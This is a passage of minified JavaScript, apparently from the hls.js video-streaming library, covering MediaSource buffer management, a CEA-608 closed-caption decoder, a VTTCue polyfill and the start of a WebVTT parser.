s=lt.getBuffered(a);s.length>0&&d>s.start(0)&&(t.trigger(n.a.BACK_BUFFER_REACHED,{bufferEnd:d}),e.live&&t.trigger(n.a.LIVE_BACK_BUFFER_REACHED,{bufferEnd:d}),t.trigger(n.a.BUFFER_FLUSHING,{startOffset:0,endOffset:d,type:r}))}}))}}}},e.updateMediaElementDuration=function(){if(this.details&&this.media&&this.mediaSource&&"open"===this.mediaSource.readyState){var t=this.details,e=this.hls,r=this.media,i=this.mediaSource,n=t.fragments[0].start+t.totalduration,s=r.duration,l=Object(a.a)(i.duration)?i.duration:0;t.live&&e.config.liveDurationInfinity?(o.b.log("[buffer-controller]: Media Source duration is set to Infinity"),i.duration=1/0,this.updateSeekableRange(t)):(n>l&&n>s||!Object(a.a)(s))&&(o.b.log("[buffer-controller]: Updating Media Source duration to "+n.toFixed(3)),i.duration=n)}},e.updateSeekableRange=function(t){var e=this.mediaSource,r=t.fragments;if(r.length&&t.live&&null!=e&&e.setLiveSeekableRange){var i=Math.max(0,r[0].start),a=Math.max(i,i+t.totalduration);e.setLiveSeekableRange(i,a)}},e.checkPendingTracks=function(){var t=this.bufferCodecEventsExpected,e=this.operationQueue,r=this.pendingTracks,i=Object.keys(r).length;if(i&&!t||2===i){this.createSourceBuffers(r),this.pendingTracks={};var a=this.getSourceBufferTypes();if(0===a.length)return void this.hls.trigger(n.a.ERROR,{type:s.b.MEDIA_ERROR,details:s.a.BUFFER_INCOMPATIBLE_CODECS_ERROR,fatal:!0,reason:"could not create source buffer for media codec(s)"});a.forEach((function(t){e.executeNext(t)}))}},e.createSourceBuffers=function(t){var e=this.sourceBuffer,r=this.mediaSource;if(!r)throw Error("createSourceBuffers called when mediaSource was null");var i=0;for(var a in t)if(!e[a]){var l=t[a];if(!l)throw Error("source buffer exists for track "+a+", however track does not");var u=l.levelCodec||l.codec,h=l.container+";codecs="+u;o.b.log("[buffer-controller]: creating sourceBuffer("+h+")");try{var d=e[a]=r.addSourceBuffer(h),c=a;this.addBufferListener(c,"updatestart",this._onSBUpdateStart),this.addBufferListener(c,"updateend",this._onSBUpdateEnd),this.addBufferListener(c,"error",this._onSBUpdateError),this.tracks[a]={buffer:d,codec:u,container:l.container,levelCodec:l.levelCodec,id:l.id},i++}catch(t){o.b.error("[buffer-controller]: error while trying to add sourceBuffer: "+t.message),this.hls.trigger(n.a.ERROR,{type:s.b.MEDIA_ERROR,details:s.a.BUFFER_ADD_CODEC_ERROR,fatal:!1,error:t,mimeType:h})}}i&&this.hls.trigger(n.a.BUFFER_CREATED,{tracks:this.tracks})},e._onSBUpdateStart=function(t){this.operationQueue.current(t).onStart()},e._onSBUpdateEnd=function(t){var e=this.operationQueue;e.current(t).onComplete(),e.shiftAndExecuteNext(t)},e._onSBUpdateError=function(t,e){o.b.error("[buffer-controller]: "+t+" SourceBuffer error",e),this.hls.trigger(n.a.ERROR,{type:s.b.MEDIA_ERROR,details:s.a.BUFFER_APPENDING_ERROR,fatal:!1});var r=this.operationQueue.current(t);r&&r.onError(e)},e.removeExecutor=function(t,e,r){var i=this.media,n=this.mediaSource,s=this.operationQueue,l=this.sourceBuffer[t];if(!i||!n||!l)return o.b.warn("[buffer-controller]: Attempting to remove from the "+t+" SourceBuffer, but it does not exist"),void s.shiftAndExecuteNext(t);var u=Object(a.a)(i.duration)?i.duration:1/0,h=Object(a.a)(n.duration)?n.duration:1/0,d=Math.max(0,e),c=Math.min(r,u,h);c>d?(o.b.log("[buffer-controller]: Removing ["+d+","+c+"] from the "+t+" SourceBuffer"),l.remove(d,c)):s.shiftAndExecuteNext(t)},e.appendExecutor=function(t,e){var r=this.operationQueue,i=this.sourceBuffer[e];if(!i)return o.b.warn("[buffer-controller]: Attempting to append to the "+e+" SourceBuffer, but it does not exist"),void r.shiftAndExecuteNext(e);i.ended=!1,i.appendBuffer(t)},e.blockBuffers=function(t,e){var r=this;if(void 0===e&&(e=this.getSourceBufferTypes()),!e.length)return o.b.log("[buffer-controller]: Blocking operation requested, but no SourceBuffers exist"),void Promise.resolve(t);var i=this.operationQueue,a=e.map((function(t){return i.appendBlocker(t)}));Promise.all(a).then((function(){t(),e.forEach((function(t){var e=r.sourceBuffer[t];e&&e.updating||i.shiftAndExecuteNext(t)}))}))},e.getSourceBufferTypes=function(){return Object.keys(this.sourceBuffer)},e.addBufferListener=function(t,e,r){var i=this.sourceBuffer[t];if(i){var a=r.bind(this,t);this.listeners[t].push({event:e,listener:a}),i.addEventListener(e,a)}},e.removeBufferListeners=function(t){var e=this.sourceBuffer[t];e&&this.listeners[t].forEach((function(t){e.removeEventListener(t.event,t.listener)}))},t}(),ke={42:225,92:233,94:237,95:243,96:250,123:231,124:247,125:209,126:241,127:9608,128:174,129:176,130:189,131:191,132:8482,133:162,134:163,135:9834,136:224,137:32,138:232,139:226,140:234,141:238,142:244,143:251,144:193,145:201,146:211,147:218,148:220,149:252,150:8216,151:161,152:42,153:8217,154:9473,155:169,156:8480,157:8226,158:8220,159:8221,160:192,161:194,162:199,163:200,164:202,165:203,166:235,167:206,168:207,169:239,170:212,171:217,172:249,173:219,174:171,175:187,176:195,177:227,178:205,179:204,180:236,181:210,182:242,183:213,184:245,185:123,186:125,187:92,188:94,189:95,190:124,191:8764,192:196,193:228,194:214,195:246,196:223,197:165,198:164,199:9475,200:197,201:229,202:216,203:248,204:9487,205:9491,206:9495,207:9499},De=function(t){var e=t;return ke.hasOwnProperty(t)&&(e=ke[t]),String.fromCharCode(e)},_e={17:1,18:3,21:5,22:7,23:9,16:11,19:12,20:14},Ie={17:2,18:4,21:6,22:8,23:10,19:13,20:15},Ce={25:1,26:3,29:5,30:7,31:9,24:11,27:12,28:14},we={25:2,26:4,29:6,30:8,31:10,27:13,28:15},Oe=["white","green","blue","cyan","red","yellow","magenta","black","transparent"];!function(t){t[t.ERROR=0]="ERROR",t[t.TEXT=1]="TEXT",t[t.WARNING=2]="WARNING",t[t.INFO=2]="INFO",t[t.DEBUG=3]="DEBUG",t[t.DATA=3]="DATA"}(Ee||(Ee={}));var xe=function(){function t(){this.time=null,this.verboseLevel=Ee.ERROR}return t.prototype.log=function(t,e){this.verboseLevel>=t&&o.b.log(this.time+" ["+t+"] "+e)},t}(),Pe=function(t){for(var e=[],r=0;r<t.length;r++)e.push(t[r].toString(16));return e},Fe=function(){function t(t,e,r,i,a){this.foreground=void 0,this.underline=void 0,this.italics=void 0,this.background=void 0,this.flash=void 0,this.foreground=t||"white",this.underline=e||!1,this.italics=r||!1,this.background=i||"black",this.flash=a||!1}var e=t.prototype;return e.reset=function(){this.foreground="white",this.underline=!1,this.italics=!1,this.background="black",this.flash=!1},e.setStyles=function(t){for(var e=["foreground","underline","italics","background","flash"],r=0;r<e.length;r++){var i=e[r];t.hasOwnProperty(i)&&(this[i]=t[i])}},e.isDefault=function(){return"white"===this.foreground&&!this.underline&&!this.italics&&"black"===this.background&&!this.flash},e.equals=function(t){return this.foreground===t.foreground&&this.underline===t.underline&&this.italics===t.italics&&this.background===t.background&&this.flash===t.flash},e.copy=function(t){this.foreground=t.foreground,this.underline=t.underline,this.italics=t.italics,this.background=t.background,this.flash=t.flash},e.toString=function(){return"color="+this.foreground+", underline="+this.underline+", italics="+this.italics+", background="+this.background+", flash="+this.flash},t}(),Me=function(){function t(t,e,r,i,a,n){this.uchar=void 0,this.penState=void 0,this.uchar=t||" ",this.penState=new Fe(e,r,i,a,n)}var e=t.prototype;return e.reset=function(){this.uchar=" ",this.penState.reset()},e.setChar=function(t,e){this.uchar=t,this.penState.copy(e)},e.setPenState=function(t){this.penState.copy(t)},e.equals=function(t){return this.uchar===t.uchar&&this.penState.equals(t.penState)},e.copy=function(t){this.uchar=t.uchar,this.penState.copy(t.penState)},e.isEmpty=function(){return" "===this.uchar&&this.penState.isDefault()},t}(),Ne=function(){function t(t){this.chars=void 0,this.pos=void 0,this.currPenState=void 0,this.cueStartTime=void 0,this.logger=void 0,this.chars=[];for(var e=0;e<100;e++)this.chars.push(new Me);this.logger=t,this.pos=0,this.currPenState=new Fe}var e=t.prototype;return e.equals=function(t){for(var e=!0,r=0;r<100;r++)if(!this.chars[r].equals(t.chars[r])){e=!1;break}return e},e.copy=function(t){for(var e=0;e<100;e++)this.chars[e].copy(t.chars[e])},e.isEmpty=function(){for(var t=!0,e=0;e<100;e++)if(!this.chars[e].isEmpty()){t=!1;break}return t},e.setCursor=function(t){this.pos!==t&&(this.pos=t),this.pos<0?(this.logger.log(Ee.DEBUG,"Negative cursor position "+this.pos),this.pos=0):this.pos>100&&(this.logger.log(Ee.DEBUG,"Too large cursor position "+this.pos),this.pos=100)},e.moveCursor=function(t){var e=this.pos+t;if(t>1)for(var r=this.pos+1;r<e+1;r++)this.chars[r].setPenState(this.currPenState);this.setCursor(e)},e.backSpace=function(){this.moveCursor(-1),this.chars[this.pos].setChar(" ",this.currPenState)},e.insertChar=function(t){t>=144&&this.backSpace();var e=De(t);this.pos>=100?this.logger.log(Ee.ERROR,"Cannot insert "+t.toString(16)+" ("+e+") at position "+this.pos+". Skipping it!"):(this.chars[this.pos].setChar(e,this.currPenState),this.moveCursor(1))},e.clearFromPos=function(t){var e;for(e=t;e<100;e++)this.chars[e].reset()},e.clear=function(){this.clearFromPos(0),this.pos=0,this.currPenState.reset()},e.clearToEndOfRow=function(){this.clearFromPos(this.pos)},e.getTextString=function(){for(var t=[],e=!0,r=0;r<100;r++){var i=this.chars[r].uchar;" "!==i&&(e=!1),t.push(i)}return e?"":t.join("")},e.setPenStyles=function(t){this.currPenState.setStyles(t),this.chars[this.pos].setPenState(this.currPenState)},t}(),Ue=function(){function t(t){this.rows=void 0,this.currRow=void 0,this.nrRollUpRows=void 0,this.lastOutputScreen=void 0,this.logger=void 0,this.rows=[];for(var e=0;e<15;e++)this.rows.push(new Ne(t));this.logger=t,this.currRow=14,this.nrRollUpRows=null,this.lastOutputScreen=null,this.reset()}var e=t.prototype;return e.reset=function(){for(var t=0;t<15;t++)this.rows[t].clear();this.currRow=14},e.equals=function(t){for(var e=!0,r=0;r<15;r++)if(!this.rows[r].equals(t.rows[r])){e=!1;break}return e},e.copy=function(t){for(var e=0;e<15;e++)this.rows[e].copy(t.rows[e])},e.isEmpty=function(){for(var t=!0,e=0;e<15;e++)if(!this.rows[e].isEmpty()){t=!1;break}return t},e.backSpace=function(){this.rows[this.currRow].backSpace()},e.clearToEndOfRow=function(){this.rows[this.currRow].clearToEndOfRow()},e.insertChar=function(t){this.rows[this.currRow].insertChar(t)},e.setPen=function(t){this.rows[this.currRow].setPenStyles(t)},e.moveCursor=function(t){this.rows[this.currRow].moveCursor(t)},e.setCursor=function(t){this.logger.log(Ee.INFO,"setCursor: "+t),this.rows[this.currRow].setCursor(t)},e.setPAC=function(t){this.logger.log(Ee.INFO,"pacData = "+JSON.stringify(t));var e=t.row-1;if(this.nrRollUpRows&&e<this.nrRollUpRows-1&&(e=this.nrRollUpRows-1),this.nrRollUpRows&&this.currRow!==e){for(var r=0;r<15;r++)this.rows[r].clear();var i=this.currRow+1-this.nrRollUpRows,a=this.lastOutputScreen;if(a){var n=a.rows[i].cueStartTime,s=this.logger.time;if(n&&null!==s&&n<s)for(var o=0;o<this.nrRollUpRows;o++)this.rows[e-this.nrRollUpRows+o+1].copy(a.rows[i+o])}}this.currRow=e;var l=this.rows[this.currRow];if(null!==t.indent){var u=t.indent,h=Math.max(u-1,0);l.setCursor(t.indent),t.color=l.chars[h].penState.foreground}var d={foreground:t.color,underline:t.underline,italics:t.italics,background:"black",flash:!1};this.setPen(d)},e.setBkgData=function(t){this.logger.log(Ee.INFO,"bkgData = "+JSON.stringify(t)),this.backSpace(),this.setPen(t),this.insertChar(32)},e.setRollUpRows=function(t){this.nrRollUpRows=t},e.rollUp=function(){if(null!==this.nrRollUpRows){this.logger.log(Ee.TEXT,this.getDisplayText());var t=this.currRow+1-this.nrRollUpRows,e=this.rows.splice(t,1)[0];e.clear(),this.rows.splice(this.currRow,0,e),this.logger.log(Ee.INFO,"Rolling up")}else this.logger.log(Ee.DEBUG,"roll_up but nrRollUpRows not set yet")},e.getDisplayText=function(t){t=t||!1;for(var e=[],r="",i=-1,a=0;a<15;a++){var n=this.rows[a].getTextString();n&&(i=a+1,t?e.push("Row "+i+": '"+n+"'"):e.push(n.trim()))}return e.length>0&&(r=t?"["+e.join(" | ")+"]":e.join("\n")),r},e.getTextAndFormat=function(){return this.rows},t}(),Be=function(){function t(t,e,r){this.chNr=void 0,this.outputFilter=void 0,this.mode=void 0,this.verbose=void 0,this.displayedMemory=void 0,this.nonDisplayedMemory=void 0,this.lastOutputScreen=void 0,this.currRollUpRow=void 0,this.writeScreen=void 0,this.cueStartTime=void 0,this.logger=void 0,this.chNr=t,this.outputFilter=e,this.mode=null,this.verbose=0,this.displayedMemory=new Ue(r),this.nonDisplayedMemory=new Ue(r),this.lastOutputScreen=new Ue(r),this.currRollUpRow=this.displayedMemory.rows[14],this.writeScreen=this.displayedMemory,this.mode=null,this.cueStartTime=null,this.logger=r}var e=t.prototype;return e.reset=function(){this.mode=null,this.displayedMemory.reset(),this.nonDisplayedMemory.reset(),this.lastOutputScreen.reset(),this.outputFilter.reset(),this.currRollUpRow=this.displayedMemory.rows[14],this.writeScreen=this.displayedMemory,this.mode=null,this.cueStartTime=null},e.getHandler=function(){return this.outputFilter},e.setHandler=function(t){this.outputFilter=t},e.setPAC=function(t){this.writeScreen.setPAC(t)},e.setBkgData=function(t){this.writeScreen.setBkgData(t)},e.setMode=function(t){t!==this.mode&&(this.mode=t,this.logger.log(Ee.INFO,"MODE="+t),"MODE_POP-ON"===this.mode?this.writeScreen=this.nonDisplayedMemory:(this.writeScreen=this.displayedMemory,this.writeScreen.reset()),"MODE_ROLL-UP"!==this.mode&&(this.displayedMemory.nrRollUpRows=null,this.nonDisplayedMemory.nrRollUpRows=null),this.mode=t)},e.insertChars=function(t){for(var e=0;e<t.length;e++)this.writeScreen.insertChar(t[e]);var r=this.writeScreen===this.displayedMemory?"DISP":"NON_DISP";this.logger.log(Ee.INFO,r+": "+this.writeScreen.getDisplayText(!0)),"MODE_PAINT-ON"!==this.mode&&"MODE_ROLL-UP"!==this.mode||(this.logger.log(Ee.TEXT,"DISPLAYED: "+this.displayedMemory.getDisplayText(!0)),this.outputDataUpdate())},e.ccRCL=function(){this.logger.log(Ee.INFO,"RCL - Resume Caption Loading"),this.setMode("MODE_POP-ON")},e.ccBS=function(){this.logger.log(Ee.INFO,"BS - BackSpace"),"MODE_TEXT"!==this.mode&&(this.writeScreen.backSpace(),this.writeScreen===this.displayedMemory&&this.outputDataUpdate())},e.ccAOF=function(){},e.ccAON=function(){},e.ccDER=function(){this.logger.log(Ee.INFO,"DER- Delete to End of Row"),this.writeScreen.clearToEndOfRow(),this.outputDataUpdate()},e.ccRU=function(t){this.logger.log(Ee.INFO,"RU("+t+") - Roll Up"),this.writeScreen=this.displayedMemory,this.setMode("MODE_ROLL-UP"),this.writeScreen.setRollUpRows(t)},e.ccFON=function(){this.logger.log(Ee.INFO,"FON - Flash On"),this.writeScreen.setPen({flash:!0})},e.ccRDC=function(){this.logger.log(Ee.INFO,"RDC - Resume Direct Captioning"),this.setMode("MODE_PAINT-ON")},e.ccTR=function(){this.logger.log(Ee.INFO,"TR"),this.setMode("MODE_TEXT")},e.ccRTD=function(){this.logger.log(Ee.INFO,"RTD"),this.setMode("MODE_TEXT")},e.ccEDM=function(){this.logger.log(Ee.INFO,"EDM - Erase Displayed Memory"),this.displayedMemory.reset(),this.outputDataUpdate(!0)},e.ccCR=function(){this.logger.log(Ee.INFO,"CR - Carriage Return"),this.writeScreen.rollUp(),this.outputDataUpdate(!0)},e.ccENM=function(){this.logger.log(Ee.INFO,"ENM - Erase Non-displayed Memory"),this.nonDisplayedMemory.reset()},e.ccEOC=function(){if(this.logger.log(Ee.INFO,"EOC - End Of Caption"),"MODE_POP-ON"===this.mode){var t=this.displayedMemory;this.displayedMemory=this.nonDisplayedMemory,this.nonDisplayedMemory=t,this.writeScreen=this.nonDisplayedMemory,this.logger.log(Ee.TEXT,"DISP: "+this.displayedMemory.getDisplayText())}this.outputDataUpdate(!0)},e.ccTO=function(t){this.logger.log(Ee.INFO,"TO("+t+") - Tab Offset"),this.writeScreen.moveCursor(t)},e.ccMIDROW=function(t){var e={flash:!1};if(e.underline=t%2==1,e.italics=t>=46,e.italics)e.foreground="white";else{var r=Math.floor(t/2)-16;e.foreground=["white","green","blue","cyan","red","yellow","magenta"][r]}this.logger.log(Ee.INFO,"MIDROW: "+JSON.stringify(e)),this.writeScreen.setPen(e)},e.outputDataUpdate=function(t){void 0===t&&(t=!1);var e=this.logger.time;null!==e&&this.outputFilter&&(null!==this.cueStartTime||this.displayedMemory.isEmpty()?this.displayedMemory.equals(this.lastOutputScreen)||(this.outputFilter.newCue(this.cueStartTime,e,this.lastOutputScreen),t&&this.outputFilter.dispatchCue&&this.outputFilter.dispatchCue(),this.cueStartTime=this.displayedMemory.isEmpty()?null:e):this.cueStartTime=e,this.lastOutputScreen.copy(this.displayedMemory))},e.cueSplitAtTime=function(t){this.outputFilter&&(this.displayedMemory.isEmpty()||(this.outputFilter.newCue&&this.outputFilter.newCue(this.cueStartTime,t,this.displayedMemory),this.cueStartTime=t))},t}();function Ge(t,e,r){r.a=t,r.b=e}function Ke(t,e,r){return r.a===t&&r.b===e}var je=function(){function t(t,e,r){this.channels=void 0,this.currentChannel=0,this.cmdHistory=void 0,this.logger=void 0;var i=new xe;this.channels=[null,new Be(t,e,i),new Be(t+1,r,i)],this.cmdHistory={a:null,b:null},this.logger=i}var e=t.prototype;return e.getHandler=function(t){return this.channels[t].getHandler()},e.setHandler=function(t,e){this.channels[t].setHandler(e)},e.addData=function(t,e){var r,i,a,n=!1;this.logger.time=t;for(var s=0;s<e.length;s+=2)if(i=127&e[s],a=127&e[s+1],0!==i||0!==a){if(this.logger.log(Ee.DATA,"["+Pe([e[s],e[s+1]])+"] -> ("+Pe([i,a])+")"),(r=this.parseCmd(i,a))||(r=this.parseMidrow(i,a)),r||(r=this.parsePAC(i,a)),r||(r=this.parseBackgroundAttributes(i,a)),!r&&(n=this.parseChars(i,a))){var o=this.currentChannel;if(o&&o>0)this.channels[o].insertChars(n);else this.logger.log(Ee.WARNING,"No channel found yet. TEXT-MODE?")}r||n||this.logger.log(Ee.WARNING,"Couldn't parse cleaned data "+Pe([i,a])+" orig: "+Pe([e[s],e[s+1]]))}},e.parseCmd=function(t,e){var r=this.cmdHistory;if(!((20===t||28===t||21===t||29===t)&&e>=32&&e<=47)&&!((23===t||31===t)&&e>=33&&e<=35))return!1;if(Ke(t,e,r))return Ge(null,null,r),this.logger.log(Ee.DEBUG,"Repeated command ("+Pe([t,e])+") is dropped"),!0;var i=20===t||21===t||23===t?1:2,a=this.channels[i];return 20===t||21===t||28===t||29===t?32===e?a.ccRCL():33===e?a.ccBS():34===e?a.ccAOF():35===e?a.ccAON():36===e?a.ccDER():37===e?a.ccRU(2):38===e?a.ccRU(3):39===e?a.ccRU(4):40===e?a.ccFON():41===e?a.ccRDC():42===e?a.ccTR():43===e?a.ccRTD():44===e?a.ccEDM():45===e?a.ccCR():46===e?a.ccENM():47===e&&a.ccEOC():a.ccTO(e-32),Ge(t,e,r),this.currentChannel=i,!0},e.parseMidrow=function(t,e){var r=0;if((17===t||25===t)&&e>=32&&e<=47){if((r=17===t?1:2)!==this.currentChannel)return this.logger.log(Ee.ERROR,"Mismatch channel in midrow parsing"),!1;var i=this.channels[r];return!!i&&(i.ccMIDROW(e),this.logger.log(Ee.DEBUG,"MIDROW ("+Pe([t,e])+")"),!0)}return!1},e.parsePAC=function(t,e){var r,i=this.cmdHistory;if(!((t>=17&&t<=23||t>=25&&t<=31)&&e>=64&&e<=127)&&!((16===t||24===t)&&e>=64&&e<=95))return!1;if(Ke(t,e,i))return Ge(null,null,i),!0;var a=t<=23?1:2;r=e>=64&&e<=95?1===a?_e[t]:Ce[t]:1===a?Ie[t]:we[t];var n=this.channels[a];return!!n&&(n.setPAC(this.interpretPAC(r,e)),Ge(t,e,i),this.currentChannel=a,!0)},e.interpretPAC=function(t,e){var r,i={color:null,italics:!1,indent:null,underline:!1,row:t};return r=e>95?e-96:e-64,i.underline=1==(1&r),r<=13?i.color=["white","green","blue","cyan","red","yellow","magenta","white"][Math.floor(r/2)]:r<=15?(i.italics=!0,i.color="white"):i.indent=4*Math.floor((r-16)/2),i},e.parseChars=function(t,e){var r,i,a=null,n=null;(t>=25?(r=2,n=t-8):(r=1,n=t),n>=17&&n<=19)?(i=17===n?e+80:18===n?e+112:e+144,this.logger.log(Ee.INFO,"Special char '"+De(i)+"' in channel "+r),a=[i]):t>=32&&t<=127&&(a=0===e?[t]:[t,e]);if(a){var s=Pe(a);this.logger.log(Ee.DEBUG,"Char codes =  "+s.join(",")),Ge(t,e,this.cmdHistory)}return a},e.parseBackgroundAttributes=function(t,e){var r;if(!((16===t||24===t)&&e>=32&&e<=47)&&!((23===t||31===t)&&e>=45&&e<=47))return!1;var i={};16===t||24===t?(r=Math.floor((e-32)/2),i.background=Oe[r],e%2==1&&(i.background=i.background+"_semi")):45===e?i.background="transparent":(i.foreground="black",47===e&&(i.underline=!0));var a=t<=23?1:2;return this.channels[a].setBkgData(i),Ge(t,e,this.cmdHistory),!0},e.reset=function(){for(var t=0;t<Object.keys(this.channels).length;t++){var e=this.channels[t];e&&e.reset()}this.cmdHistory={a:null,b:null}},e.cueSplitAtTime=function(t){for(var e=0;e<this.channels.length;e++){var r=this.channels[e];r&&r.cueSplitAtTime(t)}},t}(),He=function(){function t(t,e){this.timelineController=void 0,this.cueRanges=[],this.trackName=void 0,this.startTime=null,this.endTime=null,this.screen=null,this.timelineController=t,this.trackName=e}var e=t.prototype;return e.dispatchCue=function(){null!==this.startTime&&(this.timelineController.addCues(this.trackName,this.startTime,this.endTime,this.screen,this.cueRanges),this.startTime=null)},e.newCue=function(t,e,r){(null===this.startTime||this.startTime>t)&&(this.startTime=t),this.endTime=e,this.screen=r,this.timelineController.createCaptionsTrack(this.trackName)},e.reset=function(){this.cueRanges=[]},t}(),Ve=function(){if("undefined"!=typeof self&&self.VTTCue)return self.VTTCue;var t=["","lr","rl"],e=["start","middle","end","left","right"];function r(t,e){if("string"!=typeof e)return!1;if(!Array.isArray(t))return!1;var r=e.toLowerCase();return!!~t.indexOf(r)&&r}function i(t){return r(e,t)}function a(t){for(var e=arguments.length,r=new Array(e>1?e-1:0),i=1;i<e;i++)r[i-1]=arguments[i];for(var a=1;a<arguments.length;a++){var n=arguments[a];for(var s in n)t[s]=n[s]}return t}function n(e,n,s){var o=this,l={enumerable:!0};o.hasBeenReset=!1;var u="",h=!1,d=e,c=n,f=s,g=null,v="",p=!0,m="auto",y="start",T=50,E="middle",b=50,S="middle";Object.defineProperty(o,"id",a({},l,{get:function(){return u},set:function(t){u=""+t}})),Object.defineProperty(o,"pauseOnExit",a({},l,{get:function(){return h},set:function(t){h=!!t}})),Object.defineProperty(o,"startTime",a({},l,{get:function(){return d},set:function(t){if("number"!=typeof t)throw new TypeError("Start time must be set to a number.");d=t,this.hasBeenReset=!0}})),Object.defineProperty(o,"endTime",a({},l,{get:function(){return c},set:function(t){if("number"!=typeof t)throw new TypeError("End time must be set to a number.");c=t,this.hasBeenReset=!0}})),Object.defineProperty(o,"text",a({},l,{get:function(){return f},set:function(t){f=""+t,this.hasBeenReset=!0}})),Object.defineProperty(o,"region",a({},l,{get:function(){return g},set:function(t){g=t,this.hasBeenReset=!0}})),Object.defineProperty(o,"vertical",a({},l,{get:function(){return v},set:function(e){var i=function(e){return r(t,e)}(e);if(!1===i)throw new SyntaxError("An invalid or illegal string was specified.");v=i,this.hasBeenReset=!0}})),Object.defineProperty(o,"snapToLines",a({},l,{get:function(){return p},set:function(t){p=!!t,this.hasBeenReset=!0}})),Object.defineProperty(o,"line",a({},l,{get:function(){return m},set:function(t){if("number"!=typeof t&&"auto"!==t)throw new SyntaxError("An invalid number or illegal string was specified.");m=t,this.hasBeenReset=!0}})),Object.defineProperty(o,"lineAlign",a({},l,{get:function(){return y},set:function(t){var e=i(t);if(!e)throw new SyntaxError("An invalid or illegal string was specified.");y=e,this.hasBeenReset=!0}})),Object.defineProperty(o,"position",a({},l,{get:function(){return T},set:function(t){if(t<0||t>100)throw new Error("Position must be between 0 and 100.");T=t,this.hasBeenReset=!0}})),Object.defineProperty(o,"positionAlign",a({},l,{get:function(){return E},set:function(t){var e=i(t);if(!e)throw new SyntaxError("An invalid or illegal string was specified.");E=e,this.hasBeenReset=!0}})),Object.defineProperty(o,"size",a({},l,{get:function(){return b},set:function(t){if(t<0||t>100)throw new Error("Size must be between 0 and 100.");b=t,this.hasBeenReset=!0}})),Object.defineProperty(o,"align",a({},l,{get:function(){return S},set:function(t){var e=i(t);if(!e)throw new SyntaxError("An invalid or illegal string was specified.");S=e,this.hasBeenReset=!0}})),o.displayState=void 0}return n.prototype.getCueAsHTML=function(){return self.WebVTT.convertCueToDOMTree(self,this.text)},n}(),We=function(){function t(){}return t.prototype.decode=function(t,e){if(!t)return"";if("string"!=typeof t)throw new Error("Error - expected string data.");return decodeURIComponent(encodeURIComponent(t))},t}();function Ye(t){function e(t,e,r,i){return 3600*(0|t)+60*(0|e)+(0|r)+parseFloat(i||0)}var r=t.match(/^(?:(\d+):)?(\d{2}):(\d{2})(\.\d+)?/);return r?parseFloat(r[2])>59?e(r[2],r[3],0,r[4]):e(r[1],r[2],r[3],r[4]):null}var qe=function(){function t(){this.values=Object.create(null)}var e=t.prototype;return e.set=function(t,e){this.get(t)||""===e||(this.values[t]=e)},e.get=function(t,e,r){return r?this.has(t)?this.values[t]:e[r]:this.has(t)?this.values[t]:e},e.has=function(t){return t in this.values},e.alt=function(t,e,r){for(var i=0;i<r.length;++i)if(e===r[i]){this.set(t,e);break}},e.integer=function(t,e){/^-?\d+$/.test(e)&&this.set(t,parseInt(e,10))},e.percent=function(t,e){if(/^([\d]{1,3})(\.[\d]*)?%$/.test(e)){var r=parseFloat(e);if(r>=0&&r<=100)return this.set(t,r),!0}return!1},t}();function Xe(t,e,r,i){var a=i?t.split(i):[t];for(var n in a)if("string"==typeof a[n]){var s=a[n].split(r);if(2===s.length)e(s[0],s[1])}}var ze=new Ve(0,0,""),Qe="middle"===ze.align?"middle":"center";function $e(t,e,r){var i=t;function a(){var e=Ye(t);if(null===e)throw new Error("Malformed timestamp: "+i);return t=t.replace(/^[^\sa-zA-Z-]+/,""),e}function n(){t=t.replace(/^\s+/,"")}if(n(),e.startTime=a(),n(),"--\x3e"!==t.substr(0,3))throw new Error("Malformed time stamp (time stamps must be separated by '--\x3e'): "+i);t=t.substr(3),n(),e.endTime=a(),n(),function(t,e){var i=new qe;Xe(t,(function(t,e){var a;switch(t){case"region":for(var n=r.length-1;n>=0;n--)if(r[n].id===e){i.set(t,r[n].region);break}break;case"vertical":i.alt(t,e,["rl","lr"]);break;case"line":a=e.split(","),i.integer(t,a[0]),i.percent(t,a[0])&&i.set("snapToLines",!1),i.alt(t,a[0],["auto"]),2===a.length&&i.alt("lineAlign",a[1],["start",Qe,"end"]);break;case"position":a=e.split(","),i.percent(t,a[0]),2===a.length&&i.alt("positionAlign",a[1],["start",Qe,"end","line-left","line-right","auto"]);break;case"size":i.percent(t,e);break;case"align":i.alt(t,e,["start",Qe,"end","left","right"])}}),/:/,/\s/),e.region=i.get("region",null),e.vertical=i.get("vertical","");var a=i.get("line","auto");"auto"===a&&-1===ze.line&&(a=-1),e.line=a,e.lineAlign=i.get("lineAlign","start"),e.snapToLines=i.get("snapToLines",!0),e.size=i.get("size",100),e.align=i.get("align",Qe);var n=i.get("position","auto");"auto"===n&&50===ze.position&&(n="start"===e.align||"left"===e.align?0:"end"===e.align||"right"===e.align?100:50),e.position=n}(t,e)}function Je(t){return t.replace(/<br(?: \/)?>/gi,"\n")}var Ze=function(){function t(){this.state="INITIAL",this.buffer="",this.decoder=new We,this.regionList=[],this.cue=null,this.oncue=void 0,this.onparsingerror=void 0,this.onflush=void 0}var e=t.prototype;return e.parse=function(t){var e=this;function r(){var t=e.buffer,r=0;for(t=Je(t);r<t.length&&"\r"!==t[r]&&"\n"!==t[r];)++r;var i=t.substr(0,r);return"\r"===t[r]&&++r,"\n"===t[r]&&++r,e.buffer=t.substr(r),i}t&&(e.buffer+=e.decoder.decode(t,{stream:!0}));try{var i="";if("INITIAL"===e.state){if(!/\r\n|\n/.test(e.buffer))return this;var a=(i=r()).match(/^(ï»¿)?WEBVTT([ \t].*)?$/);if(!a||!a[0])throw new Error("Malformed WebVTT signature.");e.state="HEADER"}for(var n=!1;e.buffer;){if(!/\r\n|\n/.test(e.buffer))return this;switch(n?n=!1:i=r(),e.state){case"HEADER":/:/.test(i)?Xe(i,(function(t,e){}),/:/):i||(e.state="ID");continue;case"NOTE":i||(e.state="ID");continue;case"ID":if(/^NOTE($|[ \t])/.test(i)){e.state="NOTE";break}if(!i)continue;if(e.cue=new Ve(0,0,""),e.state="CUE",-1===i.indexOf("--\x3e")){e.cue.id=i;continue}case"CUE":if(!e.cue){e.state="BADCUE";continue}try{$e(i,e.cue,e.regionList)}catch(t){e.cue=null,e.state="BADCUE";continue}e.state="CUETEXT";continue;case"CUETEXT":var 